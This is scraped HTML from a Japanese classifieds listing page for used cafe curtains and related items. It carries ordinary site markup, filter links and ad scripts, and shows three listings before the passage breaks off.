<input type="text" name="keyword" id="search_kw" value="カフェカーテン" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D0">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<span>
全国の「カフェカーテン」
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"name":"全国の「カフェカーテン」"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">「カフェカーテン」の中古あげます・譲ります</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全1745件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/sale">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div id='list_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">都道府県<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国のカフェカーテン
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">沖縄</a>
</li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">カテゴリ<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての売ります・あげます
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">家具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">家電</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-bic-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">自転車</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-auto-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">車のパーツ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-bik-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">バイク</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-inc-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">楽器</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-tic-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">チケット</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-hom-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">生活雑貨</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-kid-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">子供用品</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-toy-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">おもちゃ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-pcp-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">パソコン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-mob-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">携帯電話/スマホ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-boo-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">本/CD/DVD</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-clo-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">服/ファッション</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-sab-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">靴/バッグ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-cos-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">コスメ/ヘルスケア</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-spo-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">スポーツ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-food-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">食品</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-adl-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">お酒</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-oth-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">その他</a></li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">オンライン決済<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
売ります・あげますの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3?online_purchasable=true">オンライン決済投稿のみ</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3?online_purchasable=false">オンライン決済投稿以外</a></li>
</ul>
</dd></dl>
<ul>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/sale-kw-%E3%83%AD%E3%83%BC%E3%83%AB%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%B3">ロールスクリーン</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/sale-kw-%E3%83%AD%E3%83%BC%E3%83%AB%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">ロールカーテン</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/sale-kw-%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カーテン</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/sale-kw-IKEA%20%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">IKEA カフェカーテン</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3%20100%E5%9D%87">カフェカーテン 100均</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3%20%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC">カフェカーテン オーダー</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3%20%E3%81%8A%E3%81%97%E3%82%83%E3%82%8C">カフェカーテン おしゃれ</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3%20%E3%81%8B%E3%82%8F%E3%81%84%E3%81%84">カフェカーテン かわいい</a>
</li>
</ul>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="hoken_banner_pc_top" href="https://jmty.jp/about/insurance_contract"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/5d3692e7b8d804348c7fe955/hoken_banner_2.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
全国の中古あげます・譲りますの投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": " カフェカーテン",
      "channel": "8755613292",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<div data-search-params='{&quot;keyword&quot;:&quot;カフェカーテン&quot;,&quot;category_group_id&quot;:1,&quot;prefecture_id&quot;:0,&quot;prefecture_name&quot;:&quot;all&quot;,&quot;page&quot;:1}' id='kyujin-box-jobs-container'></div>
<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-hom/article-17bvyw"><img alt="アルミカーテンクリップ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65960f0c8f8bf74f35767120/thumb_m_1704333066764.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-hom/article-17bvyw">アルミカーテンクリップ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>50円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-hom">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-hom/g-1373/a-17-ebetsu">江別市</a>
<a href="/all/sale-hom/g-1373">家庭用品</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
アルミカーテンクリップ  
<strong>カフェカーテン</strong>  や雑貨をディスプレィする時等
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月24日
</div>
<div class='u-color-gray'>
作成1月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="17bvyw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="17bvyw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/mie/sale-hom/article-1k2fd5"><img alt="カフェカーテン　シンプルなリーフ柄 程よい目隠し効果と防炎加工付..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68d4f7bf036857334cc90f87/thumb_m_____1-1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/mie/sale-hom/article-1k2fd5">カフェカーテン　シンプルなリーフ柄 程よい目隠し効果と防炎加工付...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/mie/sale-hom">三重</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/mie/sale-hom/g-1428/a-501-kuwana">桑名市</a>
<a href="/all/sale-hom/g-1428">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
巾約150センチ×丈約90センチ

税込2138円
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月23日
</div>
<div class='u-color-gray'>
作成1月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1k2fd5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1k2fd5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/mie/sale-hom/article-1k2fb9"><img alt="カフェカーテン　シンプルなリーフ柄 程よい目隠し効果と防炎加工付..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68d4f7e89861ca4f117e07ab/thumb_m_____3-1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/mie/sale-hom/article-1k2fb9">カフェカーテン　シンプルなリーフ柄 程よい目隠し効果と防炎加工付...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/mie/sale-hom">三重</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/mie/sale-hom/g-1428/a-501-kuwana">桑名市</a>
<a href="/all/sale-hom/g-1428">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">カフェカーテン</a>
</div>
</div>
<div class='p-item-detail'>
巾約150センチ×丈約70センチ

税込1706円
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月23日
</div>
<div class='u-color-gray'>
作成1月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1k2fb9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1k2fb9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
